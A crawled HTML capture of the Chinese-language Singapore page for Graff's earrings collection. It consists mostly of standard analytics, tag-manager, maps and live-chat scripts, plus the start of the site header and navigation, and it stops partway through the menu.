

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/sg-zh/jewellery-collections/view-by-category/earrings/classic-butterfly/
body_size: 29601
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="zh">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=zh"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您确定想从购物车删除以下产品？',
        'wishlist.remove.product.msg': '您确定要从愿望清单中移除以下产品？',
        'wishlist.remove.error': '从愿望清单移除该产品时发生错误。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'SG',
        'currencyCode': 'SGD',
        'language': 'zh',
        'staticPath': '/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770',
        'sessionFirstVisitTime': '1.768665468954E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=zh&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    格拉夫
</title>
<meta name="description"
    content="格拉夫" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/home/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/home/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/home/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/home/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/home/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/home/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/home/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/home/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/home/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/home/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/home/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/home/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/home/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/home/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/home/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/home/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/home/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/home/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/home/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/sg-zh/home/?cid=earrings" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="baidu-site-verification" content="codeva-9TT27qrHDx" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Singapore",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_SG';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_SG';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'zh_SG';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要内容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_SG';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'zh_SG',
	            "sfsccustomerid": '',
				"siteId": 'Graff_SG'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>反馈</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="SG"
            data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/sg-zh/store-list/">
                <span>寻找珠宝店 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/sg-zh/Client-Services-Landing.html">
                <span>客户服务 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/sg-zh/book-an-appointment.html">
                <span>预约</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+65 8511 5829">
                <span class="h-dir--force-ltr b-phone">+65 8511 5829</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/sg-zh/home/" title="格拉夫 主页">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫 主页" aria-label="格拉夫 主页" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="关闭">
            </button>
            <form action="/sg-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在寻找...'
        data-missing-error="
            
                
                    这是必填栏。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    请输入有效数值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜寻 - 搜寻（关键字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜寻">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="zh_SG" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="浏览所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高级珠宝</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最华美非凡的珠宝</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索以珍罕祖母绿打造的高级珠宝杰作，欣赏宝石令人赞叹的瑰丽之美。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>独特珠宝</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">独特腕表</a>
                </li>
            
